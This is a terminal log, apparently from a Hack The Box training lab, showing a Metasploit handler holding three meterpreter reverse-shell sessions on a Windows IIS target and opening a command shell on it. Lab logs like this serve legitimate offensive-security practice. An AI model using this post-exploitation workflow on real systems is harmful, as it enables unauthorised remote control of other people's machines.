 ~/project/HTB/Windows/Windows-Easy/Devel TSTP ✘ took 2m 21s at 13:41:15
❯ fg
[5]    140281 continued  msfconsole
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49221 (10.10.10.5)
  2         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49220 (10.10.10.5)
  3         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49219 (10.10.10.5)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3860 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>